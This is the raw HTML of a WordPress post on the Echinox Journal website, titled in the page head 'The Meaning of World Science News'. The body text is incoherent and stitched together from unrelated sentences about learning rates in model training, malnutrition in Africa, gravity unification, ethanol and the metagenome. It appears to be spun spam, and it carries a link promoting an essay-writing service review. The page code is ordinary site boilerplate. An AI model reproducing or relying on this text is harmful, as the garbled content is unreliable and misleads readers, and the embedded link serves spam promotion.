

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/the-meaning-of-world-science-news-2/
body_size: 11485
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>The Meaning of World Science News &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/6686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/the-meaning-of-world-science-news-2/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=6686' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fthe-meaning-of-world-science-news-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fthe-meaning-of-world-science-news-2%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-6686 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-6686" class="post-6686 post type-post status-publish format-standard hentry category-caietele-echinox">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/the-meaning-of-world-science-news-2/" title="8:34 am" rel="bookmark">
							<time class="entry-date updated" datetime="2019-12-01T08:34:10+00:00">01/12/2019</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/caietele-echinox/" rel="category tag">Caietele Echinox</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p>It looks one particular approach to Westerners. This resembles madness and confrontation of these 2 worlds leader. However, it happens from time to time a challenge to scientific orthodoxy is truly perfect.</p>
<p>This is truly helpful because we wish to begin with a greater learning rate to have the model train quickly, but we want it to be smaller near the conclusion of training to generate the smaller adjustments that are essential to locate the optimal weights. This kind of analysis was not really possible ten decades ago.  <a href="https://paper-now.com/masterpapers-com-review">masterpapers review</a> Part of the objective of the research is to observe how they stack up against professionals researchers in regards to the accuracy of their data. I was surprised this model goes against the traditional understanding of the more layers the better. These are a couple of the ways which I am altering the model.</p>
<p>The authors discover that, unless there&#8217;s a change in the recent rates of improvement, a lot of the continent will fail to meet up with the aim of ending malnutrition by 2030. So they need to fund an ongoing, joint project to create a veracity standard for virtually any link online and make it a utility that any website can utilize. With better info, it doesn&#8217;t need to seem like that. The centre has access to a number of the best facilities on earth. Even though it might be an unpopular view, that doesn&#8217;t indicate it isn&#8217;t a valid perspective. Stop by my QUIA page for internet challenges on a range of science topics!</p>
<p>These sugars can subsequently be turned into fuels like ethanol (a kind of alcohol). The energy necessary to probe the unification of gravity and other forces isn&#8217;t the exact same as the energy at which you&#8217;ll be able to detect some phenomena that are regarding the theory. They&#8217;ve adapted its extreme problems. Nevertheless, in rural regions of Africa and East Asia, it may be difficult, especially when a blood transfer is required. The sum of all of the genetic material in an environment is known as the metagenome (MET-uh-GEE-noam).</p>
